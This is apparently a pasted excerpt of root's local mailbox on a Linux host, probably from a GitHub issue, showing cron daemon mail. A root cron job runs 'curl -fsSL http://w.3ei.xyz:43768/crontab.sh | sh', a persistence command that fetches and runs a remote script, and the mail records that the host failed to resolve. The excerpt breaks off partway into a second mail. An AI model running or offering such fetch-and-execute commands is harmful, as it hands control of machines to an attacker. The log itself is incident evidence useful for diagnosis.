 [root@localhost ~]# cat /var/spool/mail/root
From root@localhost.localdomain  Tue Feb 25 23:00:01 2020
Return-Path: <root@localhost.localdomain>
X-Original-To: root
Delivered-To: root@localhost.localdomain
Received: by localhost.localdomain (Postfix, from userid 0)
        id 6FDB9E391B; Tue, 25 Feb 2020 23:00:01 -0800 (PST)
From: root@localhost.localdomain (Cron Daemon)
To: root@localhost.localdomain
Subject: Cron <root@localhost> curl -fsSL http://w.3ei.xyz:43768/crontab.sh | sh
Content-Type: text/plain; charset=UTF-8
Auto-Submitted: auto-generated
X-Cron-Env: <LANG=en_US.UTF-8>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <PATH=/usr/bin:/bin>
X-Cron-Env: <LOGNAME=root>
X-Cron-Env: <USER=root>
Message-Id: <20200226070001.6FDB9E391B@localhost.localdomain>
Date: Tue, 25 Feb 2020 23:00:01 -0800 (PST)
curl: (6) Couldn't resolve host 'w.3ei.xyz'
From root@localhost.localdomain  Tue Feb 25 23:12:01 2020
Return-Path: <root@localhost.localdomain>
X-Original-To: root